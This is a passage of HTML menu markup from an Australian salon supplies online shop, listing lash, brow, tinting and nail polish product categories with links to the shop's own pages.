href="https://nationalsalonsupplies.com.au/bronsun-lash-brow/"><span class="ubermenu-target-title ubermenu-target-text">Bronsun</span></a></li><li id="menu-item-6246203" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6246203 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/dlux-professional/"><span class="ubermenu-target-title ubermenu-target-text">Dlux Professional</span><span class="ubermenu-badge ubermenu-badge-inline">NEW</span></a></li><li id="menu-item-6221476" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6221476 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/elleebana-helyx-hybrid-dye/"><span class="ubermenu-target-title ubermenu-target-text">Elleebana Helyx</span><span class="ubermenu-badge ubermenu-badge-inline">NEW</span></a></li><li id="menu-item-6146123" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6146123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/refectocil-intense-browns/"><span class="ubermenu-target-title ubermenu-target-text">RefectoCil</span></a></li><li id="menu-item-6164880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6164880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/yumi-lashes/"><span class="ubermenu-target-title ubermenu-target-text">Yumi Lashes</span></a></li></ul></li><li id="menu-item-13321407" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321407 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/threading/"><span class="ubermenu-target-title ubermenu-target-text">THREADING</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321407 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484848" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/threading/threading-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Threading Accessories</span></a></li><li id="menu-item-20484849" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/threading/threading-cotton/"><span class="ubermenu-target-title ubermenu-target-text">Threading Cotton</span></a></li></ul></li><li id="menu-item-13321410" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321410 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/"><span class="ubermenu-target-title ubermenu-target-text">ADHESIVES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321410 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484854" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/adhesive-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Adhesive Accessories</span></a></li><li id="menu-item-20484855" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/adhesive-remover/"><span class="ubermenu-target-title ubermenu-target-text">Adhesive Remover</span></a></li><li id="menu-item-20484856" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/grafting-adhesive/"><span class="ubermenu-target-title ubermenu-target-text">Grafting Adhesive</span></a></li><li id="menu-item-20484857" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/adhesives/strip-lash-adhesive/"><span class="ubermenu-target-title ubermenu-target-text">Strip Lash Adhesive</span></a></li></ul></li><li id="menu-item-13321415" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/"><span class="ubermenu-target-title ubermenu-target-text">LASH / BROW</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484864" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/cleansers-lash-brow-lash-brow/"><span class="ubermenu-target-title ubermenu-target-text">Cleansers</span></a></li><li id="menu-item-20484865" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/grooming/"><span class="ubermenu-target-title ubermenu-target-text">Grooming</span></a></li><li id="menu-item-20484866" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/mascara/"><span class="ubermenu-target-title ubermenu-target-text">Mascara</span></a></li><li id="menu-item-20484867" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-brow-lash-brow/treatments/"><span class="ubermenu-target-title ubermenu-target-text">Treatments</span></a></li></ul></li><li id="menu-item-13321420" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321420 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/"><span class="ubermenu-target-title ubermenu-target-text">LASH TOOLS / ACCESSORIES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484874" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/eye-pads/"><span class="ubermenu-target-title ubermenu-target-text">Eye Pads</span></a></li><li id="menu-item-20484875" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/lash-accessories-lash-tools-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Lash Accessories</span></a></li><li id="menu-item-20484876" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/lash-tweezers/"><span class="ubermenu-target-title ubermenu-target-text">Lash Brow Tweezers</span></a></li><li id="menu-item-20484877" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484877 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-tools-accessories/lash-brow-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Lash/Brow Accessories</span></a></li></ul></li><li id="menu-item-13321425" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321425 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/"><span class="ubermenu-target-title ubermenu-target-text">EXTENSIONS / GRAFTING</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321425 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484884" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484884 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Grafting Accessories</span></a></li><li id="menu-item-20484885" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-kits/"><span class="ubermenu-target-title ubermenu-target-text">Grafting Kits</span></a></li><li id="menu-item-20484886" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-lashes/"><span class="ubermenu-target-title ubermenu-target-text">Grafting Lashes</span></a></li><li id="menu-item-20484887" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/grafting-treatments/"><span class="ubermenu-target-title ubermenu-target-text">Grafting Treatments</span></a></li><li id="menu-item-20484888" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/lash-tape/"><span class="ubermenu-target-title ubermenu-target-text">Lash Tape</span></a></li><li id="menu-item-20484889" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484889 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/extensions-grafting/mask/"><span class="ubermenu-target-title ubermenu-target-text">Mask</span></a></li></ul></li><li id="menu-item-13321432" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321432 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/"><span class="ubermenu-target-title ubermenu-target-text">BROW LAMINATION</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321432 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484898" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lamination Accessories</span></a></li><li id="menu-item-20484899" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-adhesives/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lamination Adhesives</span></a></li><li id="menu-item-20484900" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-kits/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lamination Kits / Solutions</span></a></li><li id="menu-item-20484901" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/brow-lamination-treatments/"><span class="ubermenu-target-title ubermenu-target-text">Brow Lamination Treatments</span></a></li><li id="menu-item-20484902" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/brow-lamination/korean-brow-lamination/"><span class="ubermenu-target-title ubermenu-target-text">Korean Brow Lamination</span></a></li></ul></li><li id="menu-item-13321438" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321438 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/"><span class="ubermenu-target-title ubermenu-target-text">FALSE LASHES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321438 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484910" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/clusters/"><span class="ubermenu-target-title ubermenu-target-text">Clusters</span></a></li><li id="menu-item-20484911" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/individuals/"><span class="ubermenu-target-title ubermenu-target-text">Individuals</span></a></li><li id="menu-item-20484912" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/lash-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Lash Accessories</span></a></li><li id="menu-item-20484913" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/lash-strips/"><span class="ubermenu-target-title ubermenu-target-text">Lash Strips</span></a></li><li id="menu-item-20484914" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/false-lashes/multi-packs/"><span class="ubermenu-target-title ubermenu-target-text">Multi Packs</span></a></li></ul></li><li id="menu-item-13321444" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321444 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/"><span class="ubermenu-target-title ubermenu-target-text">LASH LIFT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321444 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484922" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/korean-lash-lifting/"><span class="ubermenu-target-title ubermenu-target-text">Korean Lash Lifting</span></a></li><li id="menu-item-20484923" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lift-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Lash Lifting Accessories</span></a></li><li id="menu-item-20484924" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lift-adhesive/"><span class="ubermenu-target-title ubermenu-target-text">Lash Lifting Adhesives</span></a></li><li id="menu-item-20484925" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lifting-solutions/"><span class="ubermenu-target-title ubermenu-target-text">Lash Lifting Kits / Solutions</span></a></li><li id="menu-item-20484926" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lifting-shields-rods/"><span class="ubermenu-target-title ubermenu-target-text">Lash Lifting Shields / Rods</span></a></li><li id="menu-item-20484927" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/lash-lift/lash-lifting-treatments/"><span class="ubermenu-target-title ubermenu-target-text">Lash Lifting Treatments</span></a></li></ul></li><li id="menu-item-13321451" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-13321451 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/"><span class="ubermenu-target-title ubermenu-target-text">TINTING</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13321451 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-20484936" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484936 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/developers-peroxides-tinting/"><span class="ubermenu-target-title ubermenu-target-text">Developers / Peroxides</span></a></li><li id="menu-item-20484937" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484937 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/henna/"><span class="ubermenu-target-title ubermenu-target-text">Henna</span></a></li><li id="menu-item-20484938" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484938 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/hybrid-tints/"><span class="ubermenu-target-title ubermenu-target-text">Hybrid Tints</span></a></li><li id="menu-item-20484939" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484939 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/protective-gels/"><span class="ubermenu-target-title ubermenu-target-text">Protective Gels / Removers</span></a></li><li id="menu-item-20484940" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/protective-papers/"><span class="ubermenu-target-title ubermenu-target-text">Protective Papers</span></a></li><li id="menu-item-20484941" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/tinting-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Tinting Accessories</span></a></li><li id="menu-item-20484942" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/tinting-kits/"><span class="ubermenu-target-title ubermenu-target-text">Tinting Kits</span></a></li><li id="menu-item-20484943" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-20484943 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/lash-brow/tinting/tints-tinting/"><span class="ubermenu-target-title ubermenu-target-text">Tints</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-33878" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-33878 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">NAIL POLISHES</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33878 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-3052352" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3052352 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEATURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3052352 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6243642" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6243642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/opi-nature-strong/"><span class="ubermenu-target-title ubermenu-target-text">OPI Nature Strong</span></a></li></ul></li><li id="menu-item-7197371" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/"><span class="ubermenu-target-title ubermenu-target-text">POLISH REMOVERS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197371 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360865" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/acetone-based/"><span class="ubermenu-target-title ubermenu-target-text">Acetone Based</span></a></li><li 